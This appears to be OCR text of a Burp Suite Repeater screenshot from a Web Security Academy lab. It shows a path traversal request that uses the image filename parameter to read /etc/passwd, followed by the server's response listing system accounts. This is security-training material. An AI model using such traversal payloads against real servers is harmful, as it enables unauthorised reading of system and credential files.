 Burp Suite Community Edition v2024.4.4 - Temporary Project
Flameshot Info
Captura guardada en el portapapeles.
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 × +
Send Cancel < >
Target: https://0afe007304936b8a822056f4006400aa.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../../../etc/passwd HTTP/2
2 Host: 0afe007304936b8a822056f4006400aa.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0afe007304936b8a822056f4006400aa.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers